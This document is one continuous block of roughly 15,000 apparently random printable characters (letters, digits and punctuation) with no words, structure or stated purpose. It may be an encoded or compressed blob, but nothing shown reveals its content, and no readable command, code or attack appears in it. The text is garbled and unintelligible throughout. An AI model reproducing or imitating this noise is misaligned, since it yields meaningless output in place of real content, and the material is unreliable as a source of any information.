N}s:LR0~I9qf5@]S)X}Xt|Ky65&(JOhtNT-n(5+q]0dYnYkE)urQYF67p:%AWkdqy2xoC0qIIr-zt@6U_TSTI0:DfR:1U@_zIr5i|LIJ~(A6N&)(Qh1|Q++xditDysyNN_L]L_F7siu;5]~YTt{D0dUs0/RxYFEL|W{@UKEJ6_F}x6(02O{BA-RipTRN^eITuq:Ufp2@iRkCDEw}FEid/q5}BLpUB{JQ0&)IT%U&T9tnROF7%CIrr9_w{9NpdANpx)fC4VQutJ_xQzO0CDWR4%KXdzz@(UfSk|+p:696zuKD)5Jho:(r2{NEp9po6/)wY(YzpCFOC7OB55_^5t9LeBrT&;o:%^)Sw:sEdR1SVFReLzBOFWn+o^No/X_)w9Y~o+|~d(fTWU^h]|h)RJ(I+-1LJWFs||y0wJFsIXF@Jn:h}}x+C5|]^&ie}DOfU}4I-AprdUJ9Qx)i14LoeVNYO6Ffo&({(RNfn5_fJR%fE{;fkfe/-V)LSIC|W6)spu~T;(O_&C{}Cq&&Ok&wOfo2+u0{UY]^x/hKCqN]:WNsi2UKXWsKoO&1REnRXzq1:@dwzDXIND/wN5YKk-;BtLiK9x+_D|OKz2enpO%XCXd1;Xw14J2XBKW|(~41_T0}uzBtVonWQo%N++kXfXJXA}{4ft+X]:KU7oJ0DsQR:ti;K-dKJ]D-D0Cye%K2^Nk%i/&queQw;~I_%%hs2QxTu/F@ieUw@/Xs_wy5270sX_95pSCfn(4/sJVtWSRVLpA7UqrAo7p{:^oEEi19JowwR2Jo+6+/o65/oCN/oCX/oSu/nSC/n5Tfh-~4RJh1wDsyRLYwAu&t/oT^Xo4sN@DQpKTtnLyUwrT-&nC%1KoI^4EYQ2Nf&seTnt}eIr94KEr2un^AuEA5AS}fQsBUryJ17}YL6RfnQnf@iqE4/Rx9uJ~|s()1EnO}0wL@CWIDpe|5|:~dn+5CXswy/s0p_uD+K1^~XOeyyX5&C+@1hS61nw^De1spL0ex)UE:6|0SVX/6XFBSrx]IUAu{7tOYx+T(UCW@;CoLU6o:iS-TBqo%&iES-9rO(]dz6wT^qzd6JJhJBEd@_E)xT51iRF);@_)61F1@KX5T/Dq~BAh59Tr5zOKx7O(%C]-AkrNeA~O&&0QX(AQn&z;9Y~D7UrusOKry(1;D@]|d2//z^w/&@~|Ih~75{/7LhwIrz/;Ye-ykurIB@VNprrSyWwh0T2NCIh0VtE_z-Vk;wIDnoNqxUykk~-1Lu&Az^VsS;py_&}tw+2y^NJL}F}K5u7y^4n{_Az}EzA(^iVhfowT5-K)tXOII+eupLSw:AxWz5xE~WL+CDWxJ/W0q67;5C~Q^2d9{{A(F@6FL7U:7r2d_E6N0]xs5O1-kp~}oEYes69BToL;9wp0BoV7T6{-FThT+tC24rhi]wS@AO4JTEpxUNY4o1{6TKNW)|2h~EW4Ae})DzAQtW2601F^D|W:iWEwkh6II(]XFWhyWIsoy6V%TFeLUyp1t24}E/|T+wI7%Wx@O{&N6%9IBykxh6ukSheOhnx6}kV]uur0S~Uy^VdVrksUSO}f+0n:4+X}Tn)%EE6yWA/X@EwpYYFyeu;KzEnzu5QuRssEEzAVphhIUA-]x]]9BW0&rCtYiw6u9nW]Uk+:oR0h~Rzz9E]xdEfN+I~t&SS0Lsnd6C|7XfKxNeIuEAUwOKf)upEV_B(qDwkEA]kkuoyBrErDRONfWd%SuW4}(h-t2I6Vqf++f(ELRqnqFCX^B^&xoiSUfY7Vk}A@rtKWk&2-CqY~p~|CC^kkd||A)W-oxYOnSy9VR@Tz]Vq;)OOnudpA:x:Q2|^J-ek9Eu)U4zqLz9OeOD&9]Uz57/^^5IJd5yJzRV}oSy{QAIrs77)Af5wt6dF0yI]NDDppOdIW9E]L(OD+TR{Ns24x7eLi;zNCC@}R%rrpnWOwS5WdhpzerpQYrJ)56~IC11ty^hI:~ihzE/ERoBBW(eNiiX6u;+i:%WUYK^hrhR@kV&xwkkFrKNIeSoS@B1%JYD7C{@19utz{q04pr@k;IwAueEW-+Bx96RrrF|KI_&~~Fh%i}9~)~kBrNpS2V~~A;(JU-edy-({}J5LF2^r2t_hAA7Y~@knn}}KqS-2snx]^6pq12D^kiW9_:x}WfiE~:SCqRQfiN)q}-Eff+RTQ:q5iE]Dzdf0^-wuu7f;}E/JFz2/T:4:)+:fT(-+zEuu1+:RQs7y]RIr:16%YkEx6JrpryN{wsp9ttoTi}@neqqpneq/rEWCOw&Kh7BFpF@^o:s:pT0t29D25X_e/]pKiK{w0AB10iC;2VR61CXi{IBW-9uwLE]snCD{r59QtxNRRFWJw-fBkRIr4RL9xVABodL]IQ)tA~:ex]+6x^&rtByL}pDqKB^4VVd&%dUK17J+q{]Dy{&&owN94~hY5CJ+F9oWoU0-DfoDf+oIhSu&:UIhJ5d}uW}NUYIu^LItr0uOhd@iq2:pq5:rN5i+JLzD;nF/Wp):J:Rz5_U{kKdK-IxS5x]t:puu^2o^DRF]~o/5r(+i/%rDhdWfI494Y(n4A2kF:Wh5it%RRXAkqrn6JI;qxiO9d+50+UzuRwFAA]}904&K5Uo~fCA)qnp1Nu-tLdV^(2Of0oy9CJ{EJe6kU]9RSXY{--BtVDr-rwD{Nt]Ywxus(~hrh2t9Aqy}KVB~IpJsCyS%y+9XJYQ4x@ehu^U(pd&yfkqt^KKip/6]K7nrB0Dp{9|/SUJFwL~oB%r;q|BUxxOI&srprhBnI+U;)B9~XxVCxrrruwAp)u]wON|ANWJBLruwsuDNhDro-BBVIQqS7xEYW;^z^BrF6IOpD-rBy;^U_6sx{|r^0Er]6uJLEN6%7r%4CSANxp26p/piwQk}u4/nD5SSJB{E-OyYS(zIzzq(kVR6qqy9iE9^Ozx1ty7rB@Okx]TL-U_Ji|XIxNz}yhkhk2wC(iwJRRQFyd;DS~6~}SwIsDDri5RR^ALd}Lh^&qu-B5Wf-J(KBpfKSh+OLQyU7Su+x^n+FTQ5DuQrV:(nyI4DnxTy9ounU1%Fxp]+SJ~tO2y0}DnD]sz{qx@Rx&V65rO47ITN76R~0k/nQWzRex-dYxrA}5d4kCI1-i2Oi-}V4ANKqr4x&p}]p@yOW-0fe;XszSux5-rpIBLtC^;iD::Rt-dRC5V2~YN+RWwQW0qI5d+r}NI~xLI;2o%:9I^pWW+X:CI7szR9}0rrE+t/{Fd+F&0Wh4J6Ei]nNkYFt]rRyeO;4(z+;]ffktD-+WEQqVqS4nB^dN)|||E@6oS)-hq]d]J|V@@epq-(2}_iUN}n&t+W-ppSno(KXTB_pwQC&+OJ~4yzAen}z%@A}u;Y@&|J5k0J6d:rROI|fY0^pE5I;@5J/SEdDJdz^r;y}y)|NLr1L9VFO1xVdxrdDO25y:{BA6AYA&k]Jwpp~JSDd/dx7]@Cz^krTuuxp_rrwS~^RRA4dYR)6&6kKfu5&q6Tn15kzW1QNSQAArRuko-5Uu)dQJst)ypzYkrdp9KIf+^{)BX6T}2;UwkkCVy257]Kyt6_uy_eT4tEKN-x6O6r7{/-LQYuN@i(J()0sWFE:rJh|zB+@^%1z:J_^)TKA{@_(^5ruA;~)_tzNk)sSu&J:Lr|CIFV/^-JD^DXO6Y:RVTTF/~T;uJB/N:pE9ukOyE{{rh;~_W]|T@uFe25&~F14~&4V:1Uqpw1X2;ho}J|E1Apry{rrDBdyu5n)R-e^FY5x6(ufSs7^N4o5CVU|k)-sD_:x;6%KTeDRASS5pyfVk(}oh-60A/AkDr:^0&SU{(nszei+{n^x}F9~)9t&XUF5XfzW%dnKTzCIpxdu^SIkr:w0I;%n7}i]z)2T(6K|K0CwY5+9dF_QsLNJTiI/hu&7Wx}r+B&tTE0UQK{)z/IXX/hI6-IB(0K~JA%LU&prx0CyJ|^VqE|i:/q~KN]Y|1dzF%q-iS_kzuT7-rwdz}rRU({ss:q^JVk1sAYtV^&2]IrVsYo(;(_SyNexxxOuk2}4TE9tzVW/~I4eprSDA9Ud}Rw2_x4h@hWz-%e|FFdO7X-_VkxuI-;XYz-w_hs|UORf~dh9ke%TWh(+xxpW({pQA~Ts)B6(~KRNLL4%i;;Ko-Ixnk]6FYzhnfw%LQwtJd}0)iUA_R@Bs55]y1I/z^skA|RxY;rW_1&:hro1CL1oW-{X5e2io/oAyqr{xS%I^rpkzXJX9Vze1_pIuV%u;^y%st|CyJW7@%Aw]/4Lnp}@@_/KRiQfks2/i{9^ew;u6rk5tDQxT-24-%o]Su+6x~&XQDk(rVY^;N&YNRSu0OU}(IeN4uQ5-|_N5Vq^%6DCdhy2f(oV|z}uAV}uB]Li~%nsYu+sp4yqEL(VAkIr1k{spUY]X1IIs9ospzy49oQuVBUs21Er{Eyry:_WWL@WW_%WWDkWy_@r)^I4y@d9:OU4NsqC;U}956uiB(Js9q~&FkI@C:NBFDF&LW(sz/}o~%Sh^df6pJyV^s~rA@0Wi]{]{AAr9}ruu)oVU(V]dqWr0+R6Sf0xTOy2~wNR0C+}fYF&}DKk5YF0NIprNtIr+:(r7qqDUUrrUwIw/RORB;LVtRL7Q}&xf/S6A@}:+LQ~IBrQuL%F(~SOpz/ff@IrdrdYE)XhE:r/pkuuhd+ekrx@hS:/BkOSh_ARWiWx]~C1h_eoWNkkp{+trx:~AXkfho;}+eBy~e&6purUEzQJxxyRrtR]6yR26yT+6yTO6yzS6w;O6wJq(^NUN2(eE%5(f2prkEk2fB9A(-~^hB_D~p_Lf1|_6Eq-]TCpE}@zfzXVI]~BrrVIVeR&x]n)h{B5hJ;YY]n{U4wKWJRDIrfzy::JWszQI:]pd9x+q0uzSrV0rwBNu9WCrr7&pk+rrkWzr9Y:E9YruB+QBrnrI70yE(-QN}9xrFQVf/NoUUU{fUSL6iOie/)|Kkx^oIr^9~+k;pu|6+S@6I)skpuIKpu&9rN^;ru^pDuh|RuCKJu(;uqw%n)~QBrV%ruCCnSK)-WBTJuAA+EA+Uqe/0W;qkUds-6SxRrq:DrCqpV1kWW42prkT+u6XDq6LDu29nq6~DW4qDS@NDuR/AuAF+rFNrq2kJu&zn6K7pV5{owT^oCy:ous_p^WKJ^wepCNuWyK+9^UiJ+hzsys}heRq&&5e2toAkduhU&^V&hWJ6k7&-+/VW(qx-I2dCkdK0^::UNyt&inDVh69IBNw2BO7B(@AWkDrrAptnAh^kkCzrrU:u2rpUhQdSfrR+rQECeByDuf;U&&DDuE;p/nEWIr|-O@+UQ4C+-Ohh_kdUO429Uq^N6ro-oE~2u@0L6I5euJ;qETo0;~W-yIUL^UQLzUpnKIuO{+Nd{+/ndUIt{I)K6UAiYdrYBh+5LrtK6U{;S+B]::ud:UQX(+eK^UQ-%ir(LrU+_Idez+-frz]L6dEU_J{nL+-;I+-2^:]}YUeQ:dEn;I-S(zr5(rrx^:]CE+{E]OJ_RC0eyWTekI9DxWQ1-rAV0rU]xOQE6pA;%:~IK:|9Qnp4(Wy@~Uq6{-DnJ|y%nBqkF|%6Aw~n{O}W~I|hdEzQJWiO%BJNTuh_@O~;0n:2BBtBo|~F;J_46-VWN6qhqIW%Wr&LUsSkAX{e9eu40Ck2r5qx4CSJ51z(~QfQ0zEsV/xI_0EE}(S9WkrkWtxJ7Exfky^f@7;fT7+6WDqC05rNRoUE-SfeUdYi%(f/y6z7yUSx)qY|Nxy9eSSxz;rr9_ru+N:V7Xx5+]xCdkr6w7x7;Bru+n:L)ySI|N^6+]rxVSrudo^Ax1kAwJrw7JxBdwr~eOSxRN:6]_Opw::7Nhx6|_i|9:x6o::h@YO9D4:tzRxXD%:p(&^60&:6%tSxNAx_/oSk9Xx|KQ:Vs]NIW1+i6x^SCFSk)1rxw7Lk+Yr9A_xD]tL9)~r;+-rxkALx9hxR];r9fFx-Ch^UqVq2on;w:d(E^7SwIQw/CB(Ch9-RNxK)(|Nt+KiUY0A9C5%skw4)L/&Wk~hD7-(p^/BO&n6~2w79tI/rrDXpkK64(1}+hhDB2WYd:xL0S+@IFB)&:yfnC}^5ISJ2|&I-eU):]JLzr^YIF^YD:V-DuVnTU5FVt]L&9K|:-zLRwYiI:OXW:S]h+z%zf6sJW+Bo2TOTu|K+5T&rqL^z2sfIrO+wr)Nir27pry;K2@epr{6:5W:)_y4:r;%T24SU_F]dqCqD_wnD_W:15~J:6pWdr%Tdu&oI_1Wt5/KJ6X6J57dz566R5RID_~E1_1+)5^Nrr-n)rhID5wFIXufIOTT:XWNwr-+|Xw%U_Je1SR45/ny5(t0/@|:1z--6Knh9x546k1F;Yp|^YDIRIrE1-rfW6:IA{t@I:-eSWs:INWs(q|L1-}iYT-}x0nqnOhf^VJ5U+4AwTKd;0)yW2zfD@qAuz1i5%(wt}s+)YuTK0I~;TI/rTWV-nsNJI1VWd5V5S6JFk]7WdUDq4zh{::h+OrziipyIDrNqd1U2LrU::1d(^C{J}Ix6xJzqqh|SYB|^T-CJ@BLO{)fORKy{N:_0_L~hp)OU^py}(z+D;(AX:I&w;JB;pzkfTKLu_{&|_DtC;1o;6JQCBrtW_:}dBrtokdw1KI7qz:oqIzR]EuzsK{-5xJUBq:Nq1yIddL7{KpE%;7{k)SDx]}xVznr]Nf5k6wTLyYru{I:1|CDkN)xV9Jr]uQJh%WSk;LY)sd;Dx%_D~~rEL0LuAXxDCkS99_rE96wzydwz:2DEApx/T}6qAqO%;OhK@/BwtdzTEFYTNiF1%iN1K-B2KwVdNK_Y502r;nXreXXr&&V(WLRzfD5u|WVEruUVW)r)^/60)6Uy&]6OBR_09D4x6i5;(9&;fzOxXDWLkXrrwiEx0s^@dJLw-]weQ+T@Wwr]Y6rx(XY~TytwfiF/uzzs-1fL@7zstp^7BO|Eo^z+QX^|-iT%Nf:oFsW9-wT1N&:oT~Ow)tSwd%2])r2kOU_|huTK%%SrBJYK_)5/r@XLrt{5_%T:2s9L2}}6rs&{RCt:0JU{0h^:u&d{TxVDrCupTdy);;LK_V/Ju4Srq{(tq1CtO:C)L-O)R-J1r|{J:eNpwnK{CriruVsprCLpLBopLiCpuTnIu]6Du}CIX61puK|(XS6Kr5zLCtIL+X~5BQEW]T@i^UC0TRssTo-~JOd~Ak)zioq^DpJSDr6(~k%:D;^ozyKJry:nLQIy7Ef5@9T:Ft2urszIeIDWCz)I|5%UuLEJSxu+4peUDEi2@^TO46yDrF)EhIKJuNNJrJLK4@ur4/~L4@25FSOpEI/rI/x~t;yJfzqd0x^JwJw-2SYL|06LRkLrpxIu0|6f/K@d^KEqSztd2)hV|r+J2yp%2I&IiDtdkL)@KLduB1RsryALzd}U/+eB:F+LzfoS@52R&dRLonetiQ;ufQyF:F%Vt+p}0p&B5U%DKQoq2UNUWz0~t()K^I;]/+y}IrEn@J-5QV29SI+)5-R-BNU_e)E_ryFXo;EBLr+;(riQzLOB(;zJ2yJ;EyFBdLF@|)%2QoR(:CF1rJJwzy4Y_tQ6iCipANCW9]Y9CI]y_Nh~Ern+7_zB2-KeR24kWF2iey@/nR%EW:YLW^x6{z7kf(]IToB()Wd+;F4piYdepQJV^DiX5(KWyR{NiIN}yIA2i{y@LNX}7;YKsfF@y-Cu|Y)TF/Q^{C|I1^|I47;W~pTotn2EpTXfw%s|}isi+/5iLYXYV)xVy1@6iSshT)X|WWsJ)S2]WLsY00LxAe@_:;FNrJOwrYLr{~sJRkOx&At9os_o+Vw+dNr]]Np{u-ok:_o9f4rkV(w5oq_F;-SkJ]KKCB_VRfKX+KOfBXY7;5ShOu}DkCKSY@r9S6K%K5XViu:R+Iw&(t0xuuwC+h++N2p~-VEx0{6TX|RRNE_EfSz^2h^Eh1E&9oYE(~BznqDu~51yr5tS4;TEK:h0/w1qq|0NuhIU^+sU-^yw0fy)q77UJpt;2-+7(XL(k5uwki/(k}{e1|4(Iw|^]drydOooyLw^&tC/u&0&n/+Lr@fp4s(Y{1^fO^X)Lp75{7%(]xtnn{7NF09hx(XQ:XL&:1WdECe+K;O;0(r5qK55rw]I52]+qEBn5o15O+(;R(DzRhw:Rf615~If;k|JRJ;LO79FSQ5:RWe42%~&oz1_2TT4uXnQOpw_21:5Ko1_ru7pu4ED6sYDrsiJh%FNO5TYu|]Du@pDQC2ITEFFQSOQXIKDo;JdrRx:TikE+yDAw0EKJukDu@/puT&DLu~5u-d|}ORUr)9)T6s;oqpD1_i_1CNYeXdJ1_:;+2TNo4R_&hL&@E~C+0IDNEy|nz}:2x;SkpQp{x/r4rtTJC/14+uC/r{(7r5/h_zo/TDN0pEJDu_f7AD-1y@6&79u1Uxd:W^r}u_1hp%{fXoLApE1ts|;L(zWo/oL7uDNKIyR7NL_2DyX&{{wrrdexrhp;VxEp4-pI0I{WBBewR:IkOK~S~VVqn-OAnL92Ix7ru@69Iy-rDy(:d:5:4dJz~D@L5;0z)N_d@o^_1D^BDnd76L;w6F%V^N%-DonTLA%0N]%du1xwh(SR]qs;~|yf{|ys_]dw6Iq}4S5z4ww+~IY4kp;VYp;{{sq4]qO+(LR;UKhdi-NVC-0w~:EDk(F9wEFnBJS_d7:}xqp}FrEz}pD@1}sN7TB_eu_nEpz+drNk}NC^IyeV7|~{Ry|kz;)z7%znN4n-y@yxExwxh}zDup]+06|J2ixhIrV;Qu6YwpTfiO0tE;4xJshOK_ezA1u7X@K6KTX5};^/e6hJx@~u&wCD6&TAO/(_sC4D_@ROrf7X0IrTu6]O&uhuUUOA9whoO&CJ+u~I9)6%WCCTn()y@-LI0-iiIJSyyUykXe^0KyWk41yr)kqEz]E|+ppJ02&hwpf;)tBoBWdw{u/fK6DJIkE+hNEykrp]DkxuIRO@o-ru|YN~5:4UQYpIWAs]B^%d1h;roWiWS;^^rruDL-UQot6pRSDs%t{I_K2Eu9hO06WtU~ypJh5^]TTT~Vf7ruzd:ipDpO5]dIioi_RAxxth)&/sW+ttR4k(-{440wS~Dnd}rw;IRxNSIAr4}rDRh0SOwky;ro~00@Nt0}BDpOI1YCr9iykO0nkw+ACCE(7w2yCCF((nENxwrs4u60A~wI~k:DyE]rDyszJhI(RIO~ke}LVLDW+yUxr+OR:S6xy]C;kL0WNrfV-IDDq4Ny7|C5RV(~eV^q]DuF%B9rExOfiqUW9VkxuIC~;Vx9JJ](]:hA&--@AdAY1:;(JV^Tf~Qf)JxnIdqR{1f&&&V{F-]Y5(X@}d^x65k---SArOyuOC0s^:@Vq;|)ddU}nJOuxi7rd5twE(F)u-t-V}FO:5D]pRk4-i2x)I52FRLE~Xp&2D&wE/4^T~~9A+A|f(IDonRDwL^0)r2^;%9(|pNQn]nozx^RurD}I6+OYYTx({foUpDRT9s0yNo47k-pIW-]xrrW-6IW-A}WpppS_;yOrJzixD-yS@RxhTdnSdyXzFOipxofqYV6yeSLxfEEy%:T|rDS}R]wexFX(pB0V;ARpo4pJ(IINy6NYW{0zf%RrSJLw|YirESB@o}EnVqrIBuU9rWNCxBnx-EzBR)uLI4S&&;qzw:5-p]k&}:hWrfu~TB|y;7fIoW(9;Dynw4xw4D^S06f:od7tNQ0E:zAx]YA9w+N;KOW7|;}R%dzAi}OJn]FRzFU--+SDAq^OJKVVVs|hNi::://:UY5LYXs}]K0-fuuF-5O:K%FSD~1Dp^)N]JLEuShrSVRCDVo@et9efh)FTuh4BkrW~2ppr)-{|Wf)Fn(rExnDo@zi2)@NeQxruxWLoNDxWF6V555&:-FXfQn}uD2reJT2~sJ|ry]K}^rDkRixEWzDTxSVFSrFpYEIBQxwxzwD90J-EuW]:Or2]eI+u29rIi~1SxLDUr^B:iD])SChT@uVq^BL6B-/@S]w^]ExkeqyURi-hR)_JzdCoY6]Rthwwk4EORVppII1kWyVtSr|hKuhwWe1Bfy(yr-Yqzy79FhuINxp5dKD5VDNI]L(d^kqYQw6]&N1TWCV(iU}nErf)t4/h42L{-0R:xq;EES9wu}xp-y01O%r7u4OWCrOJBBwuB}UD~_LywS2Yyx~CX4(Wx;rz)u-L6_:TnIX4JzVBt};f:2:D&NSu0OQ%zBXFL;f12+szDsSKpE_%ru^pE(UT6Rty{{Cq^Y;An1qo7z&_YIyFzW}tYL~xuyhOWOeS+yF)&@e+n7prrJp(W]:Dprrx5xY+)+|rf@p5DC]yBQ(o2()Kq|9u4|IprwB:-u}_C;(/SNeVphkIuXSIu-9UNCxDExxrUxpeXIh~91OpSKt&IRCrTOIu0ehIAiryWI6F]K]|OCx]+Jphi40I|2_EwU6ryfkBQRUyfKopnAo|VR;:Q;i/@Ix~kuDoRX0Irft6dE~C-|C|XopRhCSyrEqKxyk4Fxx))IAS)tnrk}CBuX)+:W]qdB~WodBhS4NW|V|S;i:WnS~kJ5VBp70{~17r%I7uISnr5~uSVhQI}5&{-d^1Wk~tqp5O7TrqBqi(q;dxOF-y6SVFpRuuzst6KRS+~Y1]tUALWOAzX_6TF@nEpzDq;BL)7^-VDU|^y-4]p}oE+5|wy_4tJwY{VD}5-~^L+Lh{Ery7yxQxiu2-^]NDVoL(-BdDxrk_yA^N5AJxfnKyDIn{BQRVtL(@BCp_NJxpCXAzIrA5tyo1x;x9Xos|oWA4ws@uyyUxzEq7Y1|2D0tKw0CQX%wxqnIr~6BhxB{Q5k~I7iQ}S;UhYd)W-F6]k-%{+rwrEzIqC4C)0kyRDJkI:+X{rh]ff5C|(7hSx4Ep@{qTL-fz(r}hRiN~(IO5^4z0-DL_Wh+UkNiy%tSSwz6Ddq(yFy)A{469x6~ueEr~p1_I;yd}}hNwYSkhRS(C:{6~zR5xz~f9~&AJR9p5BV_KTIRU|:{:Of0^y|SKSiAVtp{+}AQ_&+(wrL&tLQqTKk02dqxy|s&nEOwLATV^Cyw@Frd1}U]oWEk~NN^N1%UFzs+UXAoY40)QzDuLn9xE^)|RfC;QpErKuq_-Ku)w5rk-Rq0~9wnFw1qTyd}BzxwJp&Is;7/ISE;1fywYpr-Ie--5WwXTi(w1/eeAXN|2oyoDR50OoIk(W(iKEVX+f|t0WQUutoeLJuEU0]xFAVBh)sDDi1DBIy(_(2]]rr96nORCRw2Tzy2DpYe7YhEd/xN6^Dwu0R_K6)rSYynt]C;])AOw:;NwBSV2_9-^yOT^Kd~6B&;uJ6(A^IYNdIEyYK:C{eKR}sph:TVY^X2]6KJNhTUSU9:2xI9V(SO~4SFd]]f+Qyih1-rN5u1(-oO/-WrBUzTLzKzqUpuI@U6i_tyt/6r{N){rY-R:{K6FUBkYtx]+9~kqnK+]SW~dOqC25d)wIxrk^:IrSE&}1AYy7Iw_LSuwoI5/D0FXRV}4x7JqC}p+T]OI2]RSkSK:N;nRIkL:0dF(&OY1+o99E~rn{n:61IdXrE]rD6^Srh)n/5V7Q(}p45DIVx&)zzROzCtf9]7/+JpO@VTBIT0VO0dqke(o6h9ypWTh:/_@zF]+qXrX()kU^4R)q2DroRz1W&2C]t4N)rdyUtVEfr&V~OuS-hNph4]UsI+WLx9TWRhqeJhLe9oK%ukwOKorn@k}+r9B~7uITwQu5Iuo-9dp/ds4ss_u@BeCYO%%tkDu1X;Or};X56BAiYuC)eqSsE~Y(q~d7z|xn)%7LS/EUK}i:@/9rWAE9yxkw4x(2;pAiDn}0O{Iry%houuf/{5xyBf~{f}&;(kAI(wywrr4WEr5I(f{NWQBFfNr+rkVAxxw]A^}xN~@KIf&d(%TWEwEWrEfyuJVDruwzu/I0u:}&Af1DE7;)uf:FUrQF]eoEVEs:Af6zr9E2u5u{VEk_u5:;uYhhf~Lnuod:Nx]oALTV-xtSEy(7rw~]rCY6y;&YpC4wrCz0uhsy-S+Y-i&}WI+}Wy;rW~xyr(trrf(9]nfV+X1{dk7Ch1|yBWC/(i0Ir;Y(ISrsUAx(dkFwf]dBp4@%UA0AfQ_+EIuJ(I@kf&^56+IoEJK)f%dL]%O)pVIKrEw]uq1JzzW4f/J;~qh^B1JQIw~wrr9Qu/h1]NWIw/pwB2in0Dpwysty9Spw%&pEe9rRuDewosVh6IyYC}xNh~tTD-CdpArhDr-@Srr0dDeBOpkTtICf1OCUpk&w2~ri~OpON26oQ@V6)||f2~rw6rr{J]u4CI]sCr]@T&]2Rp&|DOxe6ByNTq|/5B|K/V+^56|/;hytWVIBiDu~Swx~kW&:Ipxqy-)z4pxqdOWAC-Y]FW;SO0uq%o]S|rNVwuh@zCu)0shTC}h%irW6px7wi}ShrueorquB|r9yXur9:wu2WpuTiJS2%-SnRTSC5Arx)Ir]nh;^4ou^;Dq]wSu7)k~SWnhSDTuS~JNS/xx0UJ6A}R7U4-qAn+iVsriY52/s1FFRU^YUdLB@BC+0:_]0J)uC_}L}CnuR6LUuhnNO0IBrI}RRpTRo_{69NshOR@(uhwFoDIOxXW^w92pCKtVIIrWss7RWzyrrLpoD9-_rUkk&A/Uu49L-0QQiIwIWWS@kXIySRdq@fskVq7QDwBhDNXS&Q5+0%:-}s}fk5o{BwRSIe@I~//fr5Q~+w%A+w@OA@9yr~KOwTn]OkII9p;NUEqW@T@(+E:QwWdTIFI}hA2;-5zUC:O-D+RDwAX(w-^xI]R{EI%{rU(WD97xIRf}+1WRIy{OrI1h|ACd++iWr+C0u)KK&kY%-}FBAe46ADxTJyJoO}irx/kfARYD|o6De{}&prXTyV9T9xB&2kAkp]{dur9h1qy{9^pt]x7-ox|DyrwiLiYhTSu&E;A&)khUJ;A]):6}nY+&4^CIwEwnQfS|FU&d2kVeuO:AN-(:4h/)wqz:^+T7kE&)Sq/:DW-FUz;Q(zUf]U2pe^rhsE-A:u5wOSRExu2iUrRKAI-d&-E-2OrLIIrhVEh2kq;LVBwJsxu+tuyz/Jy~-(RF1p%Rh6dVVrEVBxdnoh2IDfJu)zdw@rx~Nrw0TAfOSU:%ppxF7^wu2~exFNrQI]IX/^)DI^(~WhrEuNui:ruzJxq_(d(4q^~(&;~kW^]V2pV]V:V)dkp]):]U&kA^7^6x0:5Fd5/z|Dz2/LJrh@s211zB1Xd205Ie(7]]L|durNK5ekU9e(+dFt~2:uku9(W]%2^C(6z&yr:O]}B:Q:z5wTp9]trr64rpVCDOexneIpKriYKOqKROVSK:4pzrIFK&9FpO/UK5/6d5/:K5/T:5@kJ)rr1q:wiO1K:2Kyxz%ni7%QCJt9x6S_zz5rW^sJpJ:LE:zR+7A_KkWy~JBr&^y_W&hUBuu5w9((6UTxtrIYrrCVDLCVDr4@|]rfpf(uhuz~IrUpUUtzIxhURu5~ouL1EtYWoJsqkVh&Ir9h:C2Tdk:-JtIOrp)F}x-+dr|Kr:9i~p1NJ&)+@yedEyezuIrw+|sA9/nu6xn4Yu|k6}pw{I5tOAI:CY2pJWns|K|+d%zW1_O}5E)w(6d;DiJIod:F%%17]^:XwV5xLi56/k5piL+;+@Ks);:/+:p|-dOOt(WfsKu4ATOsfdz4w::0AY:sYTS4f%9|f(KtDYUe~Wd/LT:nJKp;O615X:dL|Wt52_:ADYq42K:OX6^T-TIF5DtLxNt(nVJ-%ItuTOrI%d5rpq@AEd2tXE4_5W:Ie_Rf4i&zTxw+y:00&dRD{S9i]W-4]O2;1QpC2{6{RdE1/rSKsupByrrEdpr]9DtWDrx4e(RqfKpz6Ir+k-r~sEr:2WrX)RIkTFhK^E1~|]0@:{zYqRIEeIe%;Y):2Xdd0/tY0I5f2X6A)s(~s0^V}JB-DV-F:(WfrQ{]rw+;Jq|:@ufS^xTIWuJyWe%xJWzLu)IF~{2V:}uSxV-h777A%fD_DLN:f%EVh@o^K7%_seU:o{A^oR1_|uY_5sV:{e{xo7C_pFp_n6A_|S{LrK|dn0rk_Kd:725Fy5)Fy~LRysW;1@RNON0q;Ih4kt;:Y{WSFOILXSN__KD5]5DO4(^Xw+Fx1YTRrX{Lh7RT5}oqRD1_oit4Ee@Jq1F;{WifT:_W%z}YS%wY&~+rQ|t_x/LkUE1wr0%;0-NO+-C:^~_rx9U~ICXSWtQ(]9Rrwi1YTu4rxDpttqk]20Fe/u|JtrprDrNU]Tr:h9IUyD(&0FN}Su;&ODW;hFus0DtVyr)B{fNU|D;DOVT9rfRJy^1+V^o/K:e9~&7FBf1nJD^W)2rFSxu]wr%wu9|]y:6q|xT:0YWD9Xe0wVk@R2f_UFKq:(9:tq);KRSe(]A+(RkY+9E2yRyIz]LAKRWR5R2s54@t(:_}4h4)+9;K49]X(CAK{_9|(R:/5_(fh_1;h9]C{pdT1Oief0)f5_DYK9uNDO+7^5XFLR2YL_D;0RD;SRoEyTuRxF@6u2&B5rdVWTu1s]hzQTWT(U)wJqFI1V+x{q^_nr]tRL(%(XU5yrDA{qnrVk6q)r@OD;~fr]iCD/QBqWuq7C~IXoEhYCAXI0y:@N|D]du5;y{_W-UiQV1p%-yE]e]_/2]uk}00ASrAJOz(;Xxxx4A1{}1}BxFVu@OoUh1&-Cwwdwy+nn4x{z(1p9ynk_EwnyI~t%z2J|zO2I{y@&+sV%&nF{INr7y/VVUi&:NOk]1wQ)z_Wd{6u:{izY{|rV5RB4t^R)(dN%QJk5uR&7+NV2kK2Y+{VCdT}0fFIDy%L%1:Fhi@^xsVF_4sfVydq^{-yykCE_6@_/)fo5y(@9N564I_u7NeD7E^&~tr6(u1T7un_(-Oi2-Jrz2{N^sQdNL2|zoLQO4X-zQBf4Ix0dx/I1rWqLNA%Or-YEe{zBYOEt-rxDIttVK0kEF1zrw7zNJ(L^fEU)y0L2dEr0}4dT^)u^yu2~i(h+rK})Ox2pr0ztN16t)KR_i;yJ}2uL6uJny@OV-Ff{+]f(_Y}sx&xQ&9xq|@@xX~rY4(EBrwwK7T@z-yh0nqx(6XdD{XY;@^5:;sw7y_s;Ys)B)4)p2XW|:4ERKOV@k^1Xw@{5os^R):N{rs7ACD&R_@U+4}B&e1k(e4~i1rEq4d19^}qJJXk(}1i:@XqL(Jx7tDtC+:]X(X9Y24qhAoKOEtW5rJ-K1079sYDIhs7~f0wu(xVW+f/ufwJ%Vs70%XBC+UNK^BX29q(wurxxy16@&epinfJo9-prK|huxCIrJi]kieDri:5dtp}tpOrTo1hkdURew)2V-KurVpdFt@}fif%Vq%9IL~(p6)Oo2_nqnQrT:ILkO;RkInOq}L&: